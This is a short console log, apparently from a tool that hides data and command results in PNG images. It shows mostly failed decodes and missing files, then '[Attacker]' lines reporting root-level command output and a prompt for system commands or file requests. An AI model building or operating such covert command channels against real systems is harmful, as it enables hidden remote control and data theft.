 Processing 12a6f1f2-0009.png (size: 1920×1080)
Marker detection failed; using fallback based on expected dimensions:
Fallback markers: top=20, bottom=1059, left=20, right=1899
Overriding header values with fallback parameters.
Decoded header:
Payload length: 0 bytes
Grid: 0 cols x 0 rows
Fragment (header): 0/0
Border (in header): 20px
Expected overall (header): 1920×1080
File name:
Data region (from markers/fallback): (21, 21) 1878×1038
Error decoding 12a6f1f2-0009.png: Invalid fragment: payload length is zero.
Error decoding 12a6f1f2-0010.png: [Errno 2] No such file or directory: '12a6f1f2-0010.png'
Error decoding 12a6f1f2-0011.png: [Errno 2] No such file or directory: '12a6f1f2-0011.png'
Error decoding 12a6f1f2-0012.png: [Errno 2] No such file or directory: '12a6f1f2-0012.png'
Error decoding 12a6f1f2-0013.png: [Errno 2] No such file or directory: '12a6f1f2-0013.png'
Error decoding 12a6f1f2-0014.png: [Errno 2] No such file or directory: '12a6f1f2-0014.png'
Error decoding 12a6f1f2-0015.png: [Errno 2] No such file or directory: '12a6f1f2-0015.png'
Error decoding 12a6f1f2-0016.png: [Errno 2] No such file or directory: '12a6f1f2-0016.png'
Error decoding 12a6f1f2-0017.png: [Errno 2] No such file or directory: '12a6f1f2-0017.png'
Error decoding 12a6f1f2-0018.png: [Errno 2] No such file or directory: '12a6f1f2-0018.png'
Reconstructed data saved to 12a6f1f2_output.txt
Deleted 12a6f1f2-0001.png
[Attacker] Decoded file available as: 12a6f1f2_output.txt
[Attacker] Command output from 12a6f1f2_output.txt:
root
Enter system command or file request (prefix file: to request file):